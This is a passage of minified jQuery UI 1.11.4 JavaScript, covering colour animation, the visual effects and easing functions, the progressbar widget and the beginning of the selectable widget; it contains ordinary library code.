e.Color.fn.parse(t,i,n,s)},d={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},h=c.support={},p=e("<p>")[0],f=e.each;p.style.cssText="background-color:rgba(1,1,1,.5)",h.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(d,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),c.fn=e.extend(c.prototype,{parse:function(s,o,r,l){if(s===t)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=e(s).css(o),o=t);var u=this,h=e.type(s),p=this._rgba=[];return o!==t&&(s=[s,o,r,l],h="array"),"string"===h?this.parse(n(s)||a._default):"array"===h?(f(d.rgba.props,function(e,t){p[t.idx]=i(s[t.idx],t)}),this):"object"===h?(s instanceof c?f(d,function(e,t){s[t.cache]&&(u[t.cache]=s[t.cache].slice())}):f(d,function(t,n){var a=n.cache;f(n.props,function(e,t){if(!u[a]&&n.to){if("alpha"===e||null==s[e])return;u[a]=n.to(u._rgba)}u[a][t.idx]=i(s[e],t,!0)}),u[a]&&0>e.inArray(null,u[a].slice(0,3))&&(u[a][3]=1,n.from&&(u._rgba=n.from(u[a])))}),this):t},is:function(e){var i=c(e),n=!0,s=this;return f(d,function(e,a){var o,r=i[a.cache];return r&&(o=s[a.cache]||a.to&&a.to(s._rgba)||[],f(a.props,function(e,i){return null!=r[i.idx]?n=r[i.idx]===o[i.idx]:t})),n}),n},_space:function(){var e=[],t=this;return f(d,function(i,n){t[n.cache]&&e.push(i)}),e.pop()},transition:function(e,t){var n=c(e),s=n._space(),a=d[s],o=0===this.alpha()?c("transparent"):this,r=o[a.cache]||a.to(o._rgba),l=r.slice();return n=n[a.cache],f(a.props,function(e,s){var a=s.idx,o=r[a],c=n[a],d=u[s.type]||{};null!==c&&(null===o?l[a]=c:(d.mod&&(c-o>d.mod/2?o+=d.mod:o-c>d.mod/2&&(o-=d.mod)),l[a]=i((c-o)*t+o,s)))}),this[s](l)},blend:function(t){if(1===this._rgba[3])return this;var i=this._rgba.slice(),n=i.pop(),s=c(t)._rgba;return c(e.map(i,function(e,t){return(1-n)*s[t]+n*e}))},toRgbaString:function(){var t="rgba(",i=e.map(this._rgba,function(e,t){return null==e?t>2?1:0:e});return 1===i[3]&&(i.pop(),t="rgb("),t+i.join()+")"},toHslaString:function(){var t="hsla(",i=e.map(this.hsla(),function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e});return 1===i[3]&&(i.pop(),t="hsl("),t+i.join()+")"},toHexString:function(t){var i=this._rgba.slice(),n=i.pop();return t&&i.push(~~(255*n)),"#"+e.map(i,function(e){return e=(e||0).toString(16),1===e.length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),c.fn.parse.prototype=c.fn,d.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,i,n=e[0]/255,s=e[1]/255,a=e[2]/255,o=e[3],r=Math.max(n,s,a),l=Math.min(n,s,a),c=r-l,d=r+l,u=.5*d;return t=l===r?0:n===r?60*(s-a)/c+360:s===r?60*(a-n)/c+120:60*(n-s)/c+240,i=0===c?0:.5>=u?c/d:c/(2-d),[Math.round(t)%360,i,u,null==o?1:o]},d.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,i=e[1],n=e[2],a=e[3],o=.5>=n?n*(1+i):n+i-n*i,r=2*n-o;return[Math.round(255*s(r,o,t+1/3)),Math.round(255*s(r,o,t)),Math.round(255*s(r,o,t-1/3)),a]},f(d,function(n,s){var a=s.props,o=s.cache,l=s.to,d=s.from;c.fn[n]=function(n){if(l&&!this[o]&&(this[o]=l(this._rgba)),n===t)return this[o].slice();var s,r=e.type(n),u="array"===r||"object"===r?n:arguments,h=this[o].slice();return f(a,function(e,t){var n=u["object"===r?e:t.idx];null==n&&(n=h[t.idx]),h[t.idx]=i(n,t)}),d?(s=c(d(h)),s[o]=h,s):c(h)},f(a,function(t,i){c.fn[t]||(c.fn[t]=function(s){var a,o=e.type(s),l="alpha"===t?this._hsla?"hsla":"rgba":n,c=this[l](),d=c[i.idx];return"undefined"===o?d:("function"===o&&(s=s.call(this,d),o=e.type(s)),null==s&&i.empty?this:("string"===o&&(a=r.exec(s),a&&(s=d+parseFloat(a[2])*("+"===a[1]?1:-1))),c[i.idx]=s,this[l](c)))})})}),c.hook=function(t){var i=t.split(" ");f(i,function(t,i){e.cssHooks[i]={set:function(t,s){var a,o,r="";if("transparent"!==s&&("string"!==e.type(s)||(a=n(s)))){if(s=c(a||s),!h.rgba&&1!==s._rgba[3]){for(o="backgroundColor"===i?t.parentNode:t;(""===r||"transparent"===r)&&o&&o.style;)try{r=e.css(o,"backgroundColor"),o=o.parentNode}catch(l){}s=s.blend(r&&"transparent"!==r?r:"_default")}s=s.toRgbaString()}try{t.style[i]=s}catch(l){}}},e.fx.step[i]=function(t){t.colorInit||(t.start=c(t.elem,i),t.end=c(t.end),t.colorInit=!0),e.cssHooks[i].set(t.elem,t.start.transition(t.end,t.pos))}})},c.hook(o),e.cssHooks.borderColor={expand:function(e){var t={};return f(["Top","Right","Bottom","Left"],function(i,n){t["border"+n+"Color"]=e}),t}},a=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(w),function(){function t(t){var i,n,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,a={};if(s&&s.length&&s[0]&&s[s[0]])for(n=s.length;n--;)i=s[n],"string"==typeof s[i]&&(a[e.camelCase(i)]=s[i]);else for(i in s)"string"==typeof s[i]&&(a[i]=s[i]);return a}function i(t,i){var n,a,o={};for(n in i)a=i[n],t[n]!==a&&(s[n]||(e.fx.step[n]||!isNaN(parseFloat(a)))&&(o[n]=a));return o}var n=["add","remove","toggle"],s={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){e.fx.step[i]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(w.style(e.elem,i,e.end),e.setAttr=!0)}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(s,a,o,r){var l=e.speed(a,o,r);return this.queue(function(){var a,o=e(this),r=o.attr("class")||"",c=l.children?o.find("*").addBack():o;c=c.map(function(){var i=e(this);return{el:i,start:t(this)}}),a=function(){e.each(n,function(e,t){s[t]&&o[t+"Class"](s[t])})},a(),c=c.map(function(){return this.end=t(this.el[0]),this.diff=i(this.start,this.end),this}),o.attr("class",r),c=c.map(function(){var t=this,i=e.Deferred(),n=e.extend({},l,{queue:!1,complete:function(){i.resolve(t)}});return this.el.animate(this.diff,n),i.promise()}),e.when.apply(e,c.get()).done(function(){a(),e.each(arguments,function(){var t=this.el;e.each(this.diff,function(e){t.css(e,"")})}),l.complete.call(o[0])})})},e.fn.extend({addClass:function(t){return function(i,n,s,a){return n?e.effects.animateClass.call(this,{add:i},n,s,a):t.apply(this,arguments)}}(e.fn.addClass),removeClass:function(t){return function(i,n,s,a){return arguments.length>1?e.effects.animateClass.call(this,{remove:i
},n,s,a):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(i,n,s,a,o){return"boolean"==typeof n||void 0===n?s?e.effects.animateClass.call(this,n?{add:i}:{remove:i},s,a,o):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:i},n,s,a)}}(e.fn.toggleClass),switchClass:function(t,i,n,s,a){return e.effects.animateClass.call(this,{add:i,remove:t},n,s,a)}})}(),function(){function t(t,i,n,s){return e.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),e.isFunction(i)&&(s=i,n=null,i={}),("number"==typeof i||e.fx.speeds[i])&&(s=n,n=i,i={}),e.isFunction(n)&&(s=n,n=null),i&&e.extend(t,i),n=n||i.duration,t.duration=e.fx.off?0:"number"==typeof n?n:n in e.fx.speeds?e.fx.speeds[n]:e.fx.speeds._default,t.complete=s||i.complete,t}function i(t){return!(t&&"number"!=typeof t&&!e.fx.speeds[t])||("string"==typeof t&&!e.effects.effect[t]||(!!e.isFunction(t)||"object"==typeof t&&!t.effect))}e.extend(e.effects,{version:"1.11.4",save:function(e,t){for(var i=0;t.length>i;i++)null!==t[i]&&e.data(y+t[i],e[0].style[t[i]])},restore:function(e,t){var i,n;for(n=0;t.length>n;n++)null!==t[n]&&(i=e.data(y+t[n]),void 0===i&&(i=""),e.css(t[n],i))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var i={width:t.outerWidth(!0),height:t.outerHeight(!0),"float":t.css("float")},n=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),s={width:t.width(),height:t.height()},a=document.activeElement;try{a.id}catch(o){a=document.body}return t.wrap(n),(t[0]===a||e.contains(t[0],a))&&e(a).focus(),n=t.parent(),"static"===t.css("position")?(n.css({position:"relative"}),t.css({position:"relative"})):(e.extend(i,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],function(e,n){i[n]=t.css(n),isNaN(parseInt(i[n],10))&&(i[n]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(s),n.css(i).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||e.contains(t[0],i))&&e(i).focus()),t},setTransition:function(t,i,n,s){return s=s||{},e.each(i,function(e,i){var a=t.cssUnit(i);a[0]>0&&(s[i]=a[0]*n+a[1])}),s}}),e.fn.extend({effect:function(){function i(t){function i(){e.isFunction(a)&&a.call(s[0]),e.isFunction(t)&&t()}var s=e(this),a=n.complete,r=n.mode;(s.is(":hidden")?"hide"===r:"show"===r)?(s[r](),i()):o.call(s[0],n,i)}var n=t.apply(this,arguments),s=n.mode,a=n.queue,o=e.effects.effect[n.effect];return e.fx.off||!o?s?this[s](n.duration,n.complete):this.each(function(){n.complete&&n.complete.call(this)}):a===!1?this.each(i):this.queue(a||"fx",i)},show:function(e){return function(n){if(i(n))return e.apply(this,arguments);var s=t.apply(this,arguments);return s.mode="show",this.effect.call(this,s)}}(e.fn.show),hide:function(e){return function(n){if(i(n))return e.apply(this,arguments);var s=t.apply(this,arguments);return s.mode="hide",this.effect.call(this,s)}}(e.fn.hide),toggle:function(e){return function(n){if(i(n)||"boolean"==typeof n)return e.apply(this,arguments);var s=t.apply(this,arguments);return s.mode="toggle",this.effect.call(this,s)}}(e.fn.toggle),cssUnit:function(t){var i=this.css(t),n=[];return e.each(["em","px","%","pt"],function(e,t){i.indexOf(t)>0&&(n=[parseFloat(i),t])}),n}})}(),function(){var t={};e.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,i){t[i]=function(t){return Math.pow(t,e+2)}}),e.extend(t,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;((t=Math.pow(2,--i))-1)/11>e;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(t,function(t,i){e.easing["easeIn"+t]=i,e.easing["easeOut"+t]=function(e){return 1-i(1-e)},e.easing["easeInOut"+t]=function(e){return.5>e?i(2*e)/2:1-i(-2*e+2)/2}})}(),e.effects,e.effects.effect.blind=function(t,i){var n,s,a,o=e(this),r=/up|down|vertical/,l=/up|left|vertical|horizontal/,c=["position","top","bottom","left","right","height","width"],d=e.effects.setMode(o,t.mode||"hide"),u=t.direction||"up",h=r.test(u),p=h?"height":"width",f=h?"top":"left",m=l.test(u),g={},v="show"===d;o.parent().is(".ui-effects-wrapper")?e.effects.save(o.parent(),c):e.effects.save(o,c),o.show(),n=e.effects.createWrapper(o).css({overflow:"hidden"}),s=n[p](),a=parseFloat(n.css(f))||0,g[p]=v?s:0,m||(o.css(h?"bottom":"right",0).css(h?"top":"left","auto").css({position:"absolute"}),g[f]=v?a:s+a),v&&(n.css(p,0),m||n.css(f,a+s)),n.animate(g,{duration:t.duration,easing:t.easing,queue:!1,complete:function(){"hide"===d&&o.hide(),e.effects.restore(o,c),e.effects.removeWrapper(o),i()}})},e.effects.effect.bounce=function(t,i){var n,s,a,o=e(this),r=["position","top","bottom","left","right","height","width"],l=e.effects.setMode(o,t.mode||"effect"),c="hide"===l,d="show"===l,u=t.direction||"up",h=t.distance,p=t.times||5,f=2*p+(d||c?1:0),m=t.duration/f,g=t.easing,v="up"===u||"down"===u?"top":"left",y="up"===u||"left"===u,w=o.queue(),b=w.length;for((d||c)&&r.push("opacity"),e.effects.save(o,r),o.show(),e.effects.createWrapper(o),h||(h=o["top"===v?"outerHeight":"outerWidth"]()/3),d&&(a={opacity:1},a[v]=0,o.css("opacity",0).css(v,y?2*-h:2*h).animate(a,m,g)),c&&(h/=Math.pow(2,p-1)),a={},a[v]=0,n=0;p>n;n++)s={},s[v]=(y?"-=":"+=")+h,o.animate(s,m,g).animate(a,m,g),h=c?2*h:h/2;c&&(s={opacity:0},s[v]=(y?"-=":"+=")+h,o.animate(s,m,g)),o.queue(function(){c&&o.hide(),e.effects.restore(o,r),e.effects.removeWrapper(o),i()}),b>1&&w.splice.apply(w,[1,0].concat(w.splice(b,f+1))),o.dequeue()},e.effects.effect.clip=function(t,i){var n,s,a,o=e(this),r=["position","top","bottom","left","right","height","width"],l=e.effects.setMode(o,t.mode||"hide"),c="show"===l,d=t.direction||"vertical",u="vertical"===d,h=u?"height":"width",p=u?"top":"left",f={};e.effects.save(o,r),o.show(),n=e.effects.createWrapper(o).css({overflow:"hidden"}),s="IMG"===o[0].tagName?n:o,a=s[h](),c&&(s.css(h,0),s.css(p,a/2)),f[h]=c?a:0,f[p]=c?0:a/2,s.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){c||o.hide(),e.effects.restore(o,r),e.effects.removeWrapper(o),i()}})},e.effects.effect.drop=function(t,i){var n,s=e(this),a=["position","top","bottom","left","right","opacity","height","width"],o=e.effects.setMode(s,t.mode||"hide"),r="show"===o,l=t.direction||"left",c="up"===l||"down"===l?"top":"left",d="up"===l||"left"===l?"pos":"neg",u={opacity:r?1:0};e.effects.save(s,a),s.show(),e.effects.createWrapper(s),n=t.distance||s["top"===c?"outerHeight":"outerWidth"](!0)/2,r&&s.css("opacity",0).css(c,"pos"===d?-n:n),u[c]=(r?"pos"===d?"+=":"-=":"pos"===d?"-=":"+=")+n,s.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===o&&s.hide(),e.effects.restore(s,a),e.effects.removeWrapper(s),i()}})},e.effects.effect.explode=function(t,i){function n(){w.push(this),w.length===u*h&&s()}function s(){p.css({visibility:"visible"}),e(w).remove(),m||p.hide(),i()}var a,o,r,l,c,d,u=t.pieces?Math.round(Math.sqrt(t.pieces)):3,h=u,p=e(this),f=e.effects.setMode(p,t.mode||"hide"),m="show"===f,g=p.show().css("visibility","hidden").offset(),v=Math.ceil(p.outerWidth()/h),y=Math.ceil(p.outerHeight()/u),w=[];for(a=0;u>a;a++)for(l=g.top+a*y,d=a-(u-1)/2,o=0;h>o;o++)r=g.left+o*v,c=o-(h-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-o*v,top:-a*y}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:v,height:y,left:r+(m?c*v:0),top:l+(m?d*y:0),opacity:m?0:1}).animate({left:r+(m?0:c*v),top:l+(m?0:d*y),opacity:m?1:0},t.duration||500,t.easing,n)},e.effects.effect.fade=function(t,i){var n=e(this),s=e.effects.setMode(n,t.mode||"toggle");n.animate({opacity:s},{queue:!1,duration:t.duration,easing:t.easing,complete:i})},e.effects.effect.fold=function(t,i){var n,s,a=e(this),o=["position","top","bottom","left","right","height","width"],r=e.effects.setMode(a,t.mode||"hide"),l="show"===r,c="hide"===r,d=t.size||15,u=/([0-9]+)%/.exec(d),h=!!t.horizFirst,p=l!==h,f=p?["width","height"]:["height","width"],m=t.duration/2,g={},v={};e.effects.save(a,o),a.show(),n=e.effects.createWrapper(a).css({overflow:"hidden"}),s=p?[n.width(),n.height()]:[n.height(),n.width()],u&&(d=parseInt(u[1],10)/100*s[c?0:1]),l&&n.css(h?{height:0,width:d}:{height:d,width:0}),g[f[0]]=l?s[0]:d,v[f[1]]=l?s[1]:0,n.animate(g,m,t.easing).animate(v,m,t.easing,function(){c&&a.hide(),e.effects.restore(a,o),e.effects.removeWrapper(a),i()})},e.effects.effect.highlight=function(t,i){var n=e(this),s=["backgroundImage","backgroundColor","opacity"],a=e.effects.setMode(n,t.mode||"show"),o={backgroundColor:n.css("backgroundColor")};"hide"===a&&(o.opacity=0),e.effects.save(n,s),n.show().css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(o,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===a&&n.hide(),e.effects.restore(n,s),i()}})},e.effects.effect.size=function(t,i){var n,s,a,o=e(this),r=["position","top","bottom","left","right","width","height","overflow","opacity"],l=["position","top","bottom","left","right","overflow","opacity"],c=["width","height","overflow"],d=["fontSize"],u=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],p=e.effects.setMode(o,t.mode||"effect"),f=t.restore||"effect"!==p,m=t.scale||"both",g=t.origin||["middle","center"],v=o.css("position"),y=f?r:l,w={height:0,width:0,outerHeight:0,outerWidth:0};"show"===p&&o.show(),n={height:o.height(),width:o.width(),outerHeight:o.outerHeight(),outerWidth:o.outerWidth()},"toggle"===t.mode&&"show"===p?(o.from=t.to||w,o.to=t.from||n):(o.from=t.from||("show"===p?w:n),o.to=t.to||("hide"===p?w:n)),a={from:{y:o.from.height/n.height,x:o.from.width/n.width},to:{y:o.to.height/n.height,x:o.to.width/n.width}},("box"===m||"both"===m)&&(a.from.y!==a.to.y&&(y=y.concat(u),o.from=e.effects.setTransition(o,u,a.from.y,o.from),o.to=e.effects.setTransition(o,u,a.to.y,o.to)),a.from.x!==a.to.x&&(y=y.concat(h),o.from=e.effects.setTransition(o,h,a.from.x,o.from),o.to=e.effects.setTransition(o,h,a.to.x,o.to))),("content"===m||"both"===m)&&a.from.y!==a.to.y&&(y=y.concat(d).concat(c),o.from=e.effects.setTransition(o,d,a.from.y,o.from),o.to=e.effects.setTransition(o,d,a.to.y,o.to)),e.effects.save(o,y),o.show(),e.effects.createWrapper(o),o.css("overflow","hidden").css(o.from),g&&(s=e.effects.getBaseline(g,n),o.from.top=(n.outerHeight-o.outerHeight())*s.y,o.from.left=(n.outerWidth-o.outerWidth())*s.x,o.to.top=(n.outerHeight-o.to.outerHeight)*s.y,o.to.left=(n.outerWidth-o.to.outerWidth)*s.x),o.css(o.from),("content"===m||"both"===m)&&(u=u.concat(["marginTop","marginBottom"]).concat(d),h=h.concat(["marginLeft","marginRight"]),c=r.concat(u).concat(h),o.find("*[width]").each(function(){var i=e(this),n={height:i.height(),width:i.width(),outerHeight:i.outerHeight(),outerWidth:i.outerWidth()};f&&e.effects.save(i,c),i.from={height:n.height*a.from.y,width:n.width*a.from.x,outerHeight:n.outerHeight*a.from.y,outerWidth:n.outerWidth*a.from.x},i.to={height:n.height*a.to.y,width:n.width*a.to.x,outerHeight:n.height*a.to.y,outerWidth:n.width*a.to.x},a.from.y!==a.to.y&&(i.from=e.effects.setTransition(i,u,a.from.y,i.from),i.to=e.effects.setTransition(i,u,a.to.y,i.to)),a.from.x!==a.to.x&&(i.from=e.effects.setTransition(i,h,a.from.x,i.from),i.to=e.effects.setTransition(i,h,a.to.x,i.to)),i.css(i.from),i.animate(i.to,t.duration,t.easing,function(){f&&e.effects.restore(i,c)})})),o.animate(o.to,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){0===o.to.opacity&&o.css("opacity",o.from.opacity),"hide"===p&&o.hide(),e.effects.restore(o,y),f||("static"===v?o.css({position:"relative",top:o.to.top,left:o.to.left}):e.each(["top","left"],function(e,t){o.css(t,function(t,i){var n=parseInt(i,10),s=e?o.to.left:o.to.top;return"auto"===i?s+"px":n+s+"px"})})),e.effects.removeWrapper(o),i()}})},e.effects.effect.scale=function(t,i){var n=e(this),s=e.extend(!0,{},t),a=e.effects.setMode(n,t.mode||"effect"),o=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"hide"===a?0:100),r=t.direction||"both",l=t.origin,c={height:n.height(),width:n.width(),outerHeight:n.outerHeight(),outerWidth:n.outerWidth()},d={y:"horizontal"!==r?o/100:1,x:"vertical"!==r?o/100:1};s.effect="size",s.queue=!1,s.complete=i,"effect"!==a&&(s.origin=l||["middle","center"],s.restore=!0),s.from=t.from||("show"===a?{height:0,width:0,outerHeight:0,outerWidth:0}:c),s.to={height:c.height*d.y,width:c.width*d.x,outerHeight:c.outerHeight*d.y,outerWidth:c.outerWidth*d.x},s.fade&&("show"===a&&(s.from.opacity=0,s.to.opacity=1),"hide"===a&&(s.from.opacity=1,s.to.opacity=0)),n.effect(s)},e.effects.effect.puff=function(t,i){var n=e(this),s=e.effects.setMode(n,t.mode||"hide"),a="hide"===s,o=parseInt(t.percent,10)||150,r=o/100,l={height:n.height(),width:n.width(),outerHeight:n.outerHeight(),outerWidth:n.outerWidth()};e.extend(t,{effect:"scale",queue:!1,fade:!0,mode:s,complete:i,percent:a?o:100,from:a?l:{height:l.height*r,width:l.width*r,outerHeight:l.outerHeight*r,outerWidth:l.outerWidth*r}}),n.effect(t)},e.effects.effect.pulsate=function(t,i){var n,s=e(this),a=e.effects.setMode(s,t.mode||"show"),o="show"===a,r="hide"===a,l=o||"hide"===a,c=2*(t.times||5)+(l?1:0),d=t.duration/c,u=0,h=s.queue(),p=h.length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),u=1),n=1;c>n;n++)s.animate({opacity:u},d,t.easing),u=1-u;s.animate({opacity:u},d,t.easing),s.queue(function(){r&&s.hide(),i()}),p>1&&h.splice.apply(h,[1,0].concat(h.splice(p,c+1))),s.dequeue()},e.effects.effect.shake=function(t,i){var n,s=e(this),a=["position","top","bottom","left","right","height","width"],o=e.effects.setMode(s,t.mode||"effect"),r=t.direction||"left",l=t.distance||20,c=t.times||3,d=2*c+1,u=Math.round(t.duration/d),h="up"===r||"down"===r?"top":"left",p="up"===r||"left"===r,f={},m={},g={},v=s.queue(),y=v.length;for(e.effects.save(s,a),s.show(),e.effects.createWrapper(s),f[h]=(p?"-=":"+=")+l,m[h]=(p?"+=":"-=")+2*l,g[h]=(p?"-=":"+=")+2*l,s.animate(f,u,t.easing),n=1;c>n;n++)s.animate(m,u,t.easing).animate(g,u,t.easing);s.animate(m,u,t.easing).animate(f,u/2,t.easing).queue(function(){"hide"===o&&s.hide(),e.effects.restore(s,a),e.effects.removeWrapper(s),i()}),y>1&&v.splice.apply(v,[1,0].concat(v.splice(y,d+1))),s.dequeue()},e.effects.effect.slide=function(t,i){var n,s=e(this),a=["position","top","bottom","left","right","width","height"],o=e.effects.setMode(s,t.mode||"show"),r="show"===o,l=t.direction||"left",c="up"===l||"down"===l?"top":"left",d="up"===l||"left"===l,u={};e.effects.save(s,a),s.show(),n=t.distance||s["top"===c?"outerHeight":"outerWidth"](!0),e.effects.createWrapper(s).css({overflow:"hidden"}),r&&s.css(c,d?isNaN(n)?"-"+n:-n:n),u[c]=(r?d?"+=":"-=":d?"-=":"+=")+n,s.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===o&&s.hide(),e.effects.restore(s,a),e.effects.removeWrapper(s),i()}})},e.effects.effect.transfer=function(t,i){var n=e(this),s=e(t.to),a="fixed"===s.css("position"),o=e("body"),r=a?o.scrollTop():0,l=a?o.scrollLeft():0,c=s.offset(),d={top:c.top-r,left:c.left-l,height:s.innerHeight(),width:s.innerWidth()},u=n.offset(),h=e("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(t.className).css({top:u.top-r,left:u.left-l,height:n.innerHeight(),width:n.innerWidth(),position:a?"fixed":"absolute"}).animate(d,t.duration,t.easing,function(){h.remove(),i()})},e.widget("ui.progressbar",{version:"1.11.4",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=e("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(e){return void 0===e?this.options.value:(this.options.value=this._constrainedValue(e),void this._refreshValue())},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=e===!1,"number"!=typeof e&&(e=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this._super(e,t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).toggleClass("ui-corner-right",t===this.options.max).width(i.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=e("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),e.widget("ui.selectable",e.ui.mouse,{version:"1.11.4",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t,i=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t=e(i.options.filter,i.element[0]),t.addClass("ui-selectee"),t.each(function(){var t=e(this),i=t.offset();e.data(this,"selectable-item",{element:this,$element:t,left:i.left,top:i.top,right:i.left+t.outerWidth(),bottom:i.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=e("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(t){var i=this,n=this.options;this.opos=[t.pageX,t.pageY],this.options.disabled||(this.selectees=e(n.filter,this.element[0]),this._trigger("start",t),e(n.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),n.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var n=e.data(this,"selectable-item");n.startselected=!0,t.metaKey||t.ctrlKey||(n.$element.removeClass("ui-selected"),n.selected=!1,n.$element.addClass("ui-unselecting"),n.unselecting=!0,i._trigger("unselecting",t,{unselecting:n.element}))}),e(t.target).parents().addBack().each(function(){var n,s=e.data(this,"selectable-item");return s?(n=!t.metaKey&&!t.ctrlKey||!s.$element.hasClass("ui-selected"),s.$element.removeClass(n?"ui-unselecting":"ui-selected").addClass(n?"ui-selecting":"ui-unselecting"),s.unselecting=!n,s.selecting=n,s.selected=n,n?i._trigger("selecting",t,{selecting:s.element}):i._trigger("unselecting",t,{unselecting:s.element}),!1):void 0}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var i,n=this,s=this.options,a=this.opos[0],o=this.opos[1],r=t.pageX,l=t.pageY;return a>r&&(i=r,r=a,a=i),o>l&&(i=l,l=o,o=i),this.helper.css({left:a,top:o,width:r-a,height:l-o}),this.selectees.each(function(){var 